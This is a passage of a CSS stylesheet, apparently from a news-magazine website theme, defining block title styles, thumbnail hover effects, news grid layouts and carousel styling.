    flex-grow: 1;
    background: rgba(0, 0, 0, 0.1);
    height: 2px;
}

.ht-block-title-style6 .vl-block-header .vl-block-title:after {
    margin-left: 20px;
}

.ht-block-title-style6 .vl-block-header .vl-block-title:before {
    margin-right: 20px;
}

.ht-block-title-style6 .vl-block-header.vp-filter-ready .vl-block-title:before {
    display: none;
}

.ht-block-title-style7 .vl-block-header .vl-block-title {
    display: flex;
    align-items: center;
}

.ht-block-title-style7 .vl-block-header .vl-block-title span.vl-title {
    display: inline-block;
    background: #0078af;
    padding: 10px 20px 7px;
}

.ht-block-title-style7 .vl-block-header .vl-block-title:after {
    content: "";
    height: 3px;
    background: #0078af;
    flex-grow: 1;
    margin-left: 15px;
}

.ht-block-title-style8 .vl-block-header {
    border-bottom: 3px solid #0078af;
}

.ht-block-title-style8 .vl-block-header .vl-block-title span.vl-title {
    display: inline-block;
    background: #0078af;
    padding: 10px 20px 7px;
}

.ht-block-title-style8 .vp-block-filter {
    margin-bottom: 3px;
}

.ht-block-title-style9 .vl-block-header {
    border-bottom: 3px solid #0078af;
}

.ht-block-title-style9 .vl-block-header .vl-block-title span.vl-title {
    position: relative;
    display: inline-block;
    background: #0078af;
    padding: 10px 20px 7px;
    padding-right: 1em;
    margin-bottom: -1px;
    clip-path: polygon(0 0, 90% 0, 100% 100%, 0% 100%);
}

.ht-block-title-style9 .vp-block-filter {
    margin-bottom: 3px;
}

.ht-block-title-style10 .vl-block-header {
    position: relative;
    background: #0078af;
    padding: 10px 20px;
}

.ht-block-title-style10 .vl-block-header .vl-block-title:before {
    content: "";
    position: absolute;
    left: 20px;
    top: 100%;
    margin-top: -1px;
    border-color: #0078af #0078af transparent transparent;
    border-width: 8px;
    border-style: solid;
}

.ht-block-title-style11 .vl-block-header {
    border-top: 5px solid #0078af;
    background: rgba(0, 0, 0, 0.05);
    padding: 0 8px 8px 0;
}

.ht-block-title-style11 .vl-block-header .vl-block-title span.vl-title {
    display: inline-block;
    background: #0078af;
    padding: 10px 20px;
    margin-left: 8px;
}

.ht-block-title-style11 .vl-block-header .vp-block-filter {
    margin-top: 5px;
}

.ht-block-title-style12 .vl-block-header {
    background: #0078af;
    padding: 10px 20px;
}

.vl-post-item {
    margin-bottom: 30px;
}

.vl-post-item:last-child {
    margin-bottom: 0;
}

.vl-post-item h3 {
    margin-bottom: 10px;
}

.vl-post-item h3:last-child {
    margin-bottom: 0;
}

h3.vl-big-title > a,
h3.vl-big-title > span {
    font-size: 1.3em;
}

h3.vl-mid-title > a,
h3.vl-mid-title > span {
    font-size: 1.2em;
}

h3.vl-large-title > a,
h3.vl-large-title > span {
    font-size: 2em;
}

.vl-post-item h3 a {
    color: inherit;
}

.vl-post-thumb {
    position: relative;
    overflow: hidden;
}

.vl-thumb-container,
.entry-thumb-container {
    position: relative;
    padding-bottom: 70%;
    background: #f7f7f7 url('images/preloader.gif');
    background-position: center;
    background-size: cover;
}

.vl-thumb-container img,
.entry-thumb-container img {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
    object-position: center;
}

.vl-thumb-inner.vl-post-thumb {
    background: #f7f7f7 url('images/preloader.gif');
    background-position: center;
    background-size: cover;
}

.vl-post-content.vl-gradient-overlay {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    padding: 15px;
    color: #FFF;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, .9) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(20%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, .9)));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, .9) 100%);
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, .9) 100%);
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, .9) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, .9) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0)
}

.vl-post-content.vl-gradient-overlay h3.vl-post-title {
    color: #FFF;
}

.vl-post-content .vl-post-metas {
    color: inherit;
}


/* Image Hover Styles */

.vl-post-thumb > a {
    position: relative;
    display: block;
    overflow: hidden;
}

.vl-post-thumb img {
    transition: .3s ease-in-out;
}

.ht-thumb-zoom-in .vl-post-thumb img {
    -webkit-transform: scale(1);
    transform: scale(1);
}

.ht-thumb-zoom-in .vl-post-thumb:hover img {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
}

.ht-thumb-zoom-out .vl-post-thumb img {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
}

.ht-thumb-zoom-out .vl-post-thumb:hover img {
    -webkit-transform: scale(1);
    transform: scale(1);
}

.ht-thumb-slide-left .vl-post-thumb img {
    transform: scale(1.3);
}

.ht-thumb-slide-left .vl-post-thumb:hover img {
    transform: scale(1.3) translateX(-8%);
}

.ht-thumb-slide-right .vl-post-thumb img {
    transform: scale(1.3);
}

.ht-thumb-slide-right .vl-post-thumb:hover img {
    transform: scale(1.3) translateX(8%);
}

.ht-thumb-slide-top .vl-post-thumb img {
    transform: scale(1.3);
}

.ht-thumb-slide-top .vl-post-thumb:hover img {
    transform: scale(1.3) translateY(-8%);
}

.ht-thumb-slide-bottom .vl-post-thumb img {
    transform: scale(1.3);
}

.ht-thumb-slide-bottom .vl-post-thumb:hover img {
    transform: scale(1.3) translateY(8%);
}

.ht-thumb-rotate-zoom-in .vl-post-thumb img {
    transform: rotate(0deg) scale(1);
}

.ht-thumb-rotate-zoom-in .vl-post-thumb:hover img {
    transform: rotate(10deg) scale(1.4);
}

.ht-thumb-opacity .vl-post-thumb img {
    opacity: 1;
}

.ht-thumb-opacity .vl-post-thumb:hover img {
    opacity: 0.7;
}

.ht-thumb-shine .vl-post-thumb > a:before {
    position: absolute;
    top: 0;
    left: -75%;
    z-index: 2;
    display: block;
    content: '';
    width: 50%;
    height: 100%;
    background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.3) 100%);
    background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.3) 100%);
    -webkit-transform: skewX(-25deg);
    transform: skewX(-25deg);
}

.ht-thumb-shine .vl-post-thumb:hover > a:before {
    -webkit-animation: shine .75s;
    animation: shine .75s;
}

.ht-thumb-circle .vl-post-thumb > a:before {
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 2;
    display: block;
    content: '';
    width: 0;
    height: 0;
    background: rgba(255, 255, 255, .2);
    border-radius: 100%;
    transform: translate(-50%, -50%);
    opacity: 0;
}

.ht-thumb-circle .vl-post-thumb:hover > a:before {
    -webkit-animation: circle .75s;
    animation: circle .75s;
}

@-webkit-keyframes shine {
    100% {
        left: 125%;
    }
}

@keyframes shine {
    100% {
        left: 125%;
    }
}

@keyframes circle {
    0% {
        opacity: .5;
    }

    40% {
        opacity: 1;
    }

    100% {
        width: 200%;
        height: 200%;
        opacity: 0;
    }
}


/* ============== News Section ============== */

.primary {
    width: 70%;
}

.secondary {
    width: 26.5%;
}

.secondary .widget:last-of-type {
    margin-bottom: 0;
}

.vl-news-block {
    margin-bottom: 40px;
}

.vl-news-block:last-child {
    margin-bottom: 0;
}

#ht-leftnews-section .primary {
    float: left;
}

#ht-leftnews-section .secondary {
    float: right;
}

#ht-rightnews-section .primary {
    float: right;
}

#ht-rightnews-section .secondary {
    float: left;
}


/* ============== News Section style1 ============== */

.vl-news-block-wrap {
    display: flex;
    margin: 0 -15px;
    row-gap: 30px;
    flex-wrap: wrap;
}

.vl-news-block .vl-post-thumb .vl-primary-cat-block {
    position: absolute;
    bottom: 15px;
    left: 15px;
    z-index: 99;
}

.vl-news-block .vl-post-content .vl-primary-cat-block {
    margin-bottom: 10px;
}

.vl-news-block.style1 .vl-big-block {
    width: 50%;
    padding: 0 15px;
    margin-bottom: 0;
}

.vl-news-block.style1 .vl-small-block {
    width: 50%;
    padding: 0 15px;
}

.vl-news-block.style1 .vl-big-block .vl-post-item {
    margin-bottom: 0;
}

.vl-news-block.style1 .vl-big-block .vl-post-thumb {
    margin-bottom: 20px;
}

.vl-news-block.style1 .vl-small-block .vl-thumb-container {
    padding-bottom: 80%;
}

.vl-news-block.style1 .vl-news-block-wrap.vl-display-cat .vl-small-block .vl-thumb-container {
    padding-bottom: 100%;
}

.vl-news-block.style1 .vl-small-block .vl-post-thumb {
    float: left;
    width: 120px;
}

.vl-news-block.style1 .vl-small-block .vl-post-content {
    margin-left: 140px;
}


/* ============== News Section style2 ============== */

.vl-grid-blocks {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -15px;
    row-gap: 30px;
}

.vl-grid-block {
    width: 33.33%;
    padding: 0 15px;
    margin-bottom: 0;
}

.vl-grid-block-inner {
    position: relative;
    overflow: hidden;
}

.vl-grid-block .vl-thumb-container {
    padding-bottom: 100%;
}

.vl-grid-block .vl-post-metas {
    max-height: 0;
    margin-top: 5px;
    color: #F6F6F6;
    overflow: hidden;
    transition: all 0.3s ease-in-out;
}

.vl-grid-block-inner:hover .vl-post-metas {
    max-height: 60px;
}

.vl-news-block .vl-grid-block .vl-post-thumb .vl-primary-cat-block {
    bottom: auto;
    top: 15px;
}

/* ============== News Section style3 ============== */

.vl-double-small-block {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -15px;
    row-gap: 30px;
}

.vl-double-small-block .vl-post-item {
    width: 50%;
    padding: 0 15px;
    margin-bottom: 0;
}

.vl-double-small-block .vl-post-thumb {
    float: left;
    width: 120px;
}

.vl-double-small-block.vl-display-cat .vl-post-thumb .vl-thumb-container {
    padding-bottom: 100%;
}

.vl-double-small-block .vl-post-content {
    margin-left: 140px;
}


/* ============== News Section style4 ============== */

.vl-alternate-block {
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 0 !important;
}

.vl-alt-post-item {
    width: 33.333%;
    background: rgba(0, 0, 0, 0.05);
    display: flex;
    flex-direction: column;
    margin: 0;
}

.vl-alt-post-item:nth-child(2),
.vl-alt-post-item:nth-child(5),
.vl-alt-post-item:nth-child(8) {
    flex-direction: column-reverse;
}

.vl-alt-post-item:hover {
    background: rgba(0, 0, 0, 0.08);
}

.vl-alt-post-item .vl-thumb-container {
    padding-bottom: 100%;
}

.vl-alt-post-item .vl-post-content {
    overflow: hidden;
}

.vl-alt-post-item .vl-post-content {
    position: relative;
    padding-bottom: 100%;
}

.vl-alt-post-item .vl-post-content-wrap-inner {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    padding: 30px;
    display: flex;
    align-items: center;
}


/* ============== News Section style5 ============== */

.vl-double-block .vl-big-block {
    margin: 0 -15px;
    display: flex;
    flex-wrap: wrap;
    row-gap: 30px;
}

.vl-news-block .vl-double-block .vl-big-block .vl-post-thumb .vl-primary-cat-block {
    bottom: auto;
    top: 15px;
}

.vl-double-block .vl-big-block .vl-post-item {
    width: 50%;
    padding: 0 15px;
    margin-bottom: 0;
}

.vl-double-block .vl-big-block .vl-post-thumb {
    position: relative;
}

.vl-double-block .vl-small-block {
    display: flex;
    flex-wrap: wrap;
    margin: 30px -15px 0;
    row-gap: 30px;
}

.vl-double-block .vl-small-block .vl-post-item {
    width: 50%;
    padding: 0 15px;
    margin-bottom: 0;
}

.vl-double-block .vl-small-block .vl-post-thumb {
    float: left;
    width: 120px;
}

.vl-double-block.vl-display-cat .vl-small-block .vl-post-thumb .vl-thumb-container {
    padding-bottom: 100%;
}

.vl-double-block .vl-small-block .vl-post-content {
    margin-left: 140px;
}


/* ============== News Section style6 ============== */

.vl-1-3-block .vl-big-block .vl-post-thumb {
    position: relative;
}

.vl-1-3-block .vl-big-block .vl-post-thumb .vl-post-categories {
    position: absolute;
    left: 30px;
    top: 30px;
    right: 30px;
}

.vl-1-3-block .vl-big-block .vl-thumb-container {
    padding-bottom: 60%;
}

.vl-1-3-block .vl-big-block .vl-post-content {
    padding: 30px;
}

.vl-1-3-block .vl-small-block {
    display: flex;
    margin: 0 -15px;
    flex-wrap: wrap;
    margin-top: 30px;
    row-gap: 30px;
}

.vl-1-3-block .vl-small-block .vl-post-item {
    width: 33.33%;
    padding: 0 15px;
    margin-bottom: 0;
}

.vl-1-3-block .vl-small-block .vl-post-thumb {
    margin-bottom: 15px;
}


/* ============== News Section style7 ============== */

.vl-1-6-block .vl-big-block .vl-post-thumb {
    float: left;
    width: 50%;
    padding-right: 15px;
}

.vl-1-6-block .vl-big-block .vl-post-content {
    margin-left: 50%;
    padding-left: 15px;
}

.vl-1-6-block .vl-small-block {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -15px;
    margin-top: 30px;
    row-gap: 30px;
}

.vl-1-6-block .vl-small-block .vl-post-item {
    width: 50%;
    padding: 0 15px;
    margin-bottom: 0;
}

.vl-1-6-block .vl-small-block .vl-post-item:nth-last-child(2) {
    margin-bottom: 0;
}

.vl-1-6-block .vl-small-block .vl-post-thumb {
    float: left;
    width: 120px;
}

.vl-1-6-block.vl-display-cat .vl-small-block .vl-post-thumb .vl-thumb-container {
    padding-bottom: 100%;
}

.vl-1-6-block .vl-small-block .vl-post-content {
    margin-left: 140px;
}


/* ============== News Section style8 ============== */

.vl-grid-6-block {
    display: flex;
    margin: 0 -15px;
    flex-wrap: wrap;
    row-gap: 30px;
}

.vl-grid-6-block .vl-post-item {
    width: 33.33%;
    padding: 0 15px;
    margin-bottom: 0;
}

.vl-grid-6-block .vl-post-thumb {
    margin-bottom: 15px;
}

.vl-grid-6-block .vl-post-content.vl-align-center {
    padding: 0 20px;
}

/* ============== News Section style9 ============== */

.vl-1-4-block {
    margin: 0 -15px;
    display: flex;
    flex-wrap: wrap;
}

.vl-1-4-block .vl-big-block,
.vl-1-4-block .vl-small-block {
    width: 50%;
    padding: 0 15px;
}

.vl-1-4-block .vl-post-thumb {
    margin-bottom: 15px;
}

.vl-1-4-block .vl-small-block-wrap {
    margin: 0 -15px;
    display: flex;
    flex-wrap: wrap;
    row-gap: 30px;
}

.vl-1-4-block .vl-small-block .vl-post-item {
    width: 50%;
    padding: 0 15px;
}

.vl-1-4-block .vl-small-block .vl-post-item {
    margin-bottom: 0;
}


/* ============== News Section style10 ============== */

.vl-list-block .vl-post-thumb {
    float: left;
    width: calc(50% - 15px);
}

.vl-list-block .vl-post-content {
    margin-left: 50%;
    padding-left: 15px;
}

.vl-list-block .vl-thumb-container {
    padding-bottom: 60%;
}


/* ============== News Section style11 ============== */

.vl-news-block-alt {
    margin: 0 -15px;
    display: flex;
    flex-wrap: wrap;
    row-gap: 30px;
}

.vl-news-block-alt .vl-big-block,
.vl-news-block-alt .vl-small-block {
    width: 50%;
    padding: 0 15px;
}

.vl-news-block-alt .vl-big-block {
    min-height: 300px;
}

.vl-news-block-alt .vl-big-block .vl-post-item,
.vl-news-block-alt .vl-big-block .vl-post-thumb,
.vl-news-block-alt .vl-big-block .vl-post-thumb > a {
    height: 100%;
}

.vl-news-block-alt .vl-big-block .vl-post-thumb .vl-primary-cat-block {
    bottom: auto;
    top: 15px;
}

.vl-news-block-alt .vl-big-block .vl-thumb-container {
    padding-bottom: 0;
    height: 100%;
}

.vl-news-block-alt .vl-big-block .vl-post-content {
    padding: 20px;
}

.vl-news-block-alt .vl-small-block .vl-thumb-container {
    padding-bottom: 80%;
}

.vl-news-block-alt.vl-display-cat .vl-small-block .vl-thumb-container {
    padding-bottom: 100%;
}

.vl-news-block-alt .vl-small-block .vl-post-thumb {
    float: left;
    width: 120px;
}

.vl-news-block-alt .vl-small-block .vl-post-content {
    margin-left: 140px;
}


/* ============== News Section style12 ============== */

.vl-1-2-block {
    margin: 0 -15px;
}

.vl-1-2-block .vl-big-block {
    width: 60%;
    padding: 0 15px;
    float: left;
}

.vl-1-2-block .vl-big-block .vl-thumb-container {
    padding-bottom: 80%;
}

.vl-1-2-block .vl-small-block {
    width: 40%;
    padding: 0 15px;
    float: left;
}

.vl-1-2-block .vl-small-block .vl-thumb-container {
    padding-bottom: 58%;
}

.vl-1-2-block .vl-post-thumb {
    margin-bottom: 15px;
}


/* ============== News Section style13 ============== */

.vl-grid-2-block {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -15px;
    row-gap: 30px;
}

.vl-grid-2-block .vl-post-item {
    width: 50%;
    padding: 0 15px;
    margin-bottom: 0;
}

.vl-grid-2-block .vl-post-thumb {
    margin-bottom: 15px;
}

.vl-grid-2-block .vl-thumb-container {
    padding-bottom: 56%;
}

/* ============== News Section style14 ============== */

.vl-news-block.style14 .vl-1-2-block .vl-small-block .vl-post-item {
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.05);
}

.vl-news-block.style14 .vl-1-2-block .vl-small-block .vl-post-item:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: 0;
}


/* ============== FullWidth Carousel ============== */

.vl-fwcarousel-block {
    margin-bottom: 40px;
}

.vl-fwcarousel-block:last-child {
    margin-bottom: 0
}

.vl-fwcarousel-block {
    margin-left: calc(-100vw / 2 + 100% / 2 + 10px);
    margin-right: calc(-100vw / 2 + 100% / 2 + 10px);
    max-width: 100vw;
}

.ht-mac-os .vl-fwcarousel-block {
    margin-left: calc(-100vw / 2 + 100% / 2);
    margin-right: calc(-100vw / 2 + 100% / 2);
    max-width: 100vw;
}

.ht-boxed .vl-fwcarousel-block {
    margin-left: -40px !important;
    margin-right: -40px !important;
}

.vl-fwcarousel-block.style1 .vl-fwcarousel-thumb {
    position: relative;
    margin-bottom: 30px;
    min-height: 100px;
    overflow: visible;
}

.vl-fwcarousel-block.style1 .vl-fwcarousel-item {
    text-align: center;
}

.owl-carousel .owl-item .vl-fwcarousel-thumb img {
    margin: 0 auto;
    width: 100%;
}

.vl-fwcarousel-block.style1 .vl-fwcarousel-thumb .vl-primary-cat {
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translate(-50%, 50%);
    display: inline-block;
    color: #FFF;
    text-transform: uppercase;
    font-size: 0.8rem;
    padding: 8px 10px;
    line-height: 1;
    z-index: 9;
}

.vl-fwcarousel-block.style1 .vl-fwcarousel-thumb .vl-primary-cat:before {
    display: none;
}

.vl-fwcarousel-block.style1 .vl-fwcarousel-item h3 {
    padding: 0 30px;
    margin: 0;
}

.vl-fwcarousel-block.style2 .vl-fwcarousel-item h3 {
    margin: 15px 0 10px;
}

.vl-fwcarousel-block.style2 .vl-fwcarousel-item h3:last-child {
    margin-bottom: 0;
}

.vl-fwcarousel-item h3 a {
    color: inherit;
}

.vl-fwcarousel-block.style1 .vl-fwcarousel-item .vl-post-metas {
    color: inherit;
    margin-top: 20px;
}

.vl-fwcarousel-block.style2 .vl-post-content.vl-gradient-overlay {
    padding: 30px;
}

.vl-fwcarousel-block .owl-carousel .owl-nav .owl-prev,
.vl-fwcarousel-block .owl-carousel .owl-nav .owl-next {
    position: absolute;
    top: 50%;
    transform: translate(0, -50%);
    height: 40px;
    width: 40px;
    background: #0078af;
    text-align: center;
    line-height: 40px;
    color: #FFF;
    transition: all 0.3s ease;
    opacity: 0;
}

.vl-fwcarousel-block .owl-carousel .owl-nav .owl-prev:hover,
.vl-fwcarousel-block .owl-carousel .owl-nav .owl-next:hover {
    background: #000;
}

.vl-fwcarousel-block:hover .owl-carousel .owl-nav .owl-prev,
.vl-fwcarousel-block:hover .owl-carousel .owl-nav .owl-next {
    opacity: 1;
}

.vl-fwcarousel-block .owl-carousel .owl-nav .owl-prev {
    left: 30px;
}

.vl-fwcarousel-block .owl-carousel .owl-nav .owl-next {
    right: 30px;
}

.owl-carousel .owl-item .vl-carousel-thumb img {
    margin: 0 auto;
}


/*  ============== Carousel Section ============== */

.vl-carousel-block {
    margin-bottom: 40px;
}

.vl-carousel-block:last-child {
    margin-bottom: 0;
}

.vl-carousel-heading {
    text-align: center;
    padding: 15px;
}

.vl-carousel-item .vl-post-title a {
    color: inherit;
}

.vl-carousel-block .owl-carousel .owl-nav .owl-prev,
.vl-carousel-block .owl-carousel .owl-nav .owl-next {
    position: absolute;
    top: 50%;
    transform: translate(0, -50%);
    height: 50px;
    width: 30px;
    background: #0078af;
    text-align: center;
    line-height: 50px;
    color: #FFF;
    transition: all 0.3s ease;
    opacity: 0;
}

.vl-carousel-block .owl-carousel .owl-nav .owl-prev:hover,
.vl-carousel-block .owl-carousel .owl-nav .owl-next:hover {
    background: #000;
}

.vl-carousel-block:hover .owl-carousel .owl-nav .owl-prev,
.vl-carousel-block:hover .owl-carousel .owl-nav .owl-next {
    opacity: 1;
}

.vl-carousel-block .owl-carousel .owl-nav .owl-prev {
    left: 0;
}

.vl-carousel-block .owl-carousel .owl-nav .owl-next {
    right: 0;
}

.vl-carousel-heading .vl-primary-cat-block {
    margin-bottom: 10px;
}

.vl-carousel-block .owl-carousel .owl-dots {
    margin-top: 40px;
    text-align: center;
}

.vl-carousel-block .owl-carousel button.owl-dot {
    height: 13px;
    width: 13px;
    background: #000;
    border-radius: 50%;
    margin: 0 5px;
    box-shadow: none;
    outline: 0;
    transition: all 0.3s ease;
}

.vl-carousel-block .owl-carousel button.owl-dot.active {
    transform: scale(1.2);
}


/*---------Style 1---------*/

.vl-carousel-block.style1 .vl-carousel-heading {
    padding-bottom: 0;
}

.vl-carousel-block.style1 .vl-carousel-heading h3 a {
    color: inherit;
}

.vl-carousel-block.style1 .vl-carousel-heading .vl-post-metas {
    color: inherit;
    margin-top: 15px;
}


/*---------Style 2---------*/

.vl-carousel-block.style2 .vl-carousel-item {
    position: relative;
}

.vl-carousel-block.style2 .vl-carousel-heading {
    position: absolute;
    left: 20px;
    right: 20px;
    bottom: 0;
    background: rgba(0, 0, 0, 0.5);
}

.vl-carousel-block.style2 .vl-carousel-heading h3 a,
.vl-carousel-block.style2 .vl-excerpt {
    color: #FFF;
}

.vl-carousel-block.style2 .vl-carousel-heading h3 a:hover {
    color: #FFF;
}

.vl-carousel-block.style2 .vl-carousel-heading .vl-post-metas {
    color: #FFF;
    margin-top: 15px;
}

.vl-carousel-block.style2 .vl-carousel-heading .vl-primary-cat-block {
    margin-top: -15px;
    margin-bottom: 0;
    position: absolute;
    transform: translateY(-50%);
    left: 0;
    right: 0;
}


/*---------Style 3---------*/

.vl-carousel-block.style3 .vl-carousel-heading h3 a {
    color: inherit;
}

.vl-carousel-block.style3 .vl-carousel-heading .vl-post-metas {
    color: inherit;
    margin-top: 15px;
}

.vl-carousel-block.style3 .vl-carousel-item {
    display: flex;
    flex-direction: column;
}

.vl-carousel-block.style3 .owl-item:nth-child(even) .vl-carousel-heading {
    order: 1;
}

.vl-carousel-block.style3 .owl-item:nth-child(even) .vl-carousel-thumb {
    order: 2;
}


/*---------Style 4---------*/

.vl-carousel-block.style4 .vl-post-thumb {
    position: relative;
    margin-bottom: 30px;
    overflow: visible;
}

.vl-carousel-block.style4 .vl-carousel-item {
    text-align: center;
}

.vl-carousel-block.style4 .vl-carousel-item img {
    margin: 0 auto;
    width: 100%;
}

.vl-carousel-block.style4 .vl-carousel-item .vl-primary-cat {
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translate(-50%, 50%);
    display: inline-block;
    color: #FFF;
    text-transform: uppercase;
    font-size: 0.8rem;
    padding: 8px 10px;
    line-height: 1;
    z-index: 9;
}

.vl-carousel-block.style4 .vl-carousel-item .vl-primary-cat:before {
    display: none;
}

.vl-carousel-block.style4 .vl-carousel-item h3 {
    padding: 0 30px;
}


/*---------Style 5---------*/

.vl-carousel-block.style5 .vl-carousel-item h3 {
    margin: 15px 0 10px;
}

.vl-carousel-block.style5 .vl-carousel-item h3:last-child {
    margin-bottom: 0;
}

.vl-carousel-block.style5 .vl-post-content.vl-gradient-overlay {
    padding: 30px;
}


/*  ============== Bottom Section ============== */

.vl-bottom-block {
    margin-bottom: 40px;
}

.vl-bottom-block:last-child {
    margin-bottom: 0;
}


/*  ============== Bottom Section style1  ============== */

.vl-bottom-block.style1 {
    margin-left: -15px;
    margin-right: -15px;
}

.vl-three-column-block {
    float: left;
    width: 33.33%;
    padding: 0 15px;
}

.vl-three-column-block .vl-post-thumb .vl-primary-cat-block {
    position: absolute;
    top: 15px;
    left: 15px;
}

.vl-three-column-block .vl-post-content .vl-primary-cat-block {
    margin-bottom: 10px;
}

.vl-big-post-item {
    margin-bottom: 30px;
}

.vl-big-post-item:last-child {
    margin-bottom: 0;
}

.vl-big-post-item .vl-post-thumb {
    position: relative;
}

.vl-big-post-item .vl-excerpt {
    font-size: 0.9rem;
    margin-top: 6px;
    max-height: 0;
    overflow: hidden;
    transition: all 0.6s ease;
}

.vl-big-post-item .vl-post-title {
    margin-bottom: 10px;
}

.vl-big-post-item .vl-post-title span {
    font-size: 1.3rem;
}

.vl-big-post-item:hover .vl-excerpt {
    max-height: 500px;
}

.vl-three-column-block .vl-big-post-item h3:last-child {
    margin-bottom: 0;
}

.vl-three-column-block .vl-post-item .vl-post-thumb {
    float: left;
    width: 120px;
}

.vl-three-column-block .vl-post-item .vl-post-content {
    margin-left: 140px;
}


/*  ============== Bottom Section style2  ============== */

.vl-bottom-block.style2 {
    margin-left: -15px;
    margin-right: -15px;
}

.vl-bottom-block.style2 .vl-thumb-container {
    padding-bottom: 100%;
}

.vl-bottom-block.style2 h3.vl-post-title > a {
    font-size: 1.1em;
}


/*  ============== FullWidth News style1  ============== */

.vl-fwnews-block {
    margin-bottom: 40px;
}

.vl-fwnews-block:last-child {
    margin-bottom: 0;
}

.vl-fwnews-block .vl-post-thumb .vl-primary-cat-block,
.vl-fwnews-block .vl-post-thumb .vl-post-categories {
    position: absolute;
    left: 15px;
    bottom: 15px;
    z-index: 99;
    margin: 0;
    padding: 0;
}

.vl-fwnews-block .vl-post-thumb .vl-post-categories {
    left: 20px;
}

.vl-fwnews-block-style1 {
    margin: 0 -20px;
    display: flex;
    align-items: center;
    row-gap: 30px;
}

.vl-fwnews-block-style1 .vl-post-item {
    padding: 0 20px;
    margin-bottom: 0;
}

.vl-fwnews-block-style1 .vl-post-content {
    text-align: center;
}

.vl-fwnews-block-style1 .vl-post-item .vl-post-thumb {
    margin-bottom: 20px;
}

.vl-fwnews-block-style1 .vl-post-item .vl-thumb-container {
    padding-bottom: 80%;
}

.vl-fwnews-block-style1 .vl-post-item:nth-child(1) .vl-thumb-container {
    padding-bottom: 100%;
}

.vl-fwnews-block-style1 .vl-post-item:nth-child(2) {
    order: 1;
    width: 25%;
}

.vl-fwnews-block-style1 .vl-post-item:nth-child(3) {
    order: 3;
    width: 25%;
}

.vl-fwnews-block-style1 .vl-post-item:nth-child(1) {
    width: 50%;
    order: 2;
}

.vp-block-inner .vl-fwnews-block-style1 {
    margin-bottom: 40px;
}

.vp-block-inner .vl-fwnews-block-style1:last-child {
    margin-bottom: 0;
}


/*  ============== FullWidth News style2  ============== */

.vl-fwnews-block-style2 {
    margin: 0 -20px;
    display: flex;
    row-gap: 30px;
}

.vl-fwnews-block-style2 .vl-post-content {
    text-align: center;
}

.vl-fwnews-block-style2 .vl-post-item .vl-post-thumb {
    margin-bottom: 20px;
}

.vl-fwnews-block-style2 .col2 {
    width: 25%;
    order: 1;
    padding: 0 20px;
}

.vl-fwnews-block-style2 .col1 {
    width: 50%;
    order: 2;
    padding: 0 20px;
}

.vl-fwnews-block-style2 .col3 {
    width: 25%;
    order: 3;
    padding: 0 20px;
}

.vl-fwnews-block-style2 .vl-thumb-container {
    padding-bottom: 86%;
}

.vl-fwnews-block-style2 .col1 .vl-thumb-container {
    padding-bottom: 80%;
}

.vp-block-inner .vl-fwnews-block-style2 {
    margin-bottom: 40px;
}

.vp-block-inner .vl-fwnews-block-style2:last-child {
    margin-bottom: 0;
}


/*  ============== FullWidth News style3  ============== */

.vl-fwnews-block-style3 {
    margin: 0 -15px;
    display: flex;
    row-gap: 30px;
}

.vl-fwnews-block-style3 .col1 {
    width: 50%;
    padding: 0 15px;
}

.vl-fwnews-block-style3 .col2 {
    width: 50%;
    padding: 0 15px;
}

.vl-fwnews-block-style3 .col1 .vl-post-item,
.vl-fwnews-block-style3 .col1 .vl-post-thumb,
.vl-fwnews-block-style3 .col1 .vl-post-thumb > a,
.vl-fwnews-block-style3 .col1 .vl-thumb-container {
    height: 100%;
}

.vl-fwnews-block-style3 .col1 .vl-post-thumb .vl-post-categories {
    left: 30px;
    right: 30px;
    bottom: auto;
    top: 30px;
}

.vl-fwnews-block-style3 .col1 .vl-post-content {
    padding: 30px;
}

.vl-fwnews-block-style3 .col1 .vl-thumb-container {
    padding-bottom: 0;
}

.vl-fwnews-block-style3 .col2 .vl-post-item {
    width: 50%;
    padding: 0 15px;
    margin: 0;
}

.vl-fwnews-block-style3 .col2-wrap {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -15px;
    row-gap: 30px;
}

.vl-fwnews-block-style3 .col2-wrap .vl-post-thumb {
    margin-bottom: 15px;
}

.vl-fwnews-block-style3 .col1 .vl-thumb-container {
    padding-bottom: 80%;
}


/*  ============== FullWidth News style4  ============== */

.vl-fwnews-block-style4 {
    margin: 0 -15px;
    display: flex;
    flex-wrap: wrap;
    row-gap: 30px;
}

.vl-fwnews-block-style4 .vl-post-item {
    width: 25%;
    padding: 0 15px;
}

.vl-fwnews-block-style4 .vl-post-content {
    text-align: center;
}

.vl-fwnews-block-style4 .vl-post-thumb {
    margin-bottom: 15px;
}

.vl-fwnews-block-style4 .vl-post-item:nth-child(1),
.vl-fwnews-block-style4 .vl-post-item:nth-child(2) {
    width: 50%;
}

.vl-fwnews-block-style4 .vl-post-item:nth-child(1) .vl-thumb-container,
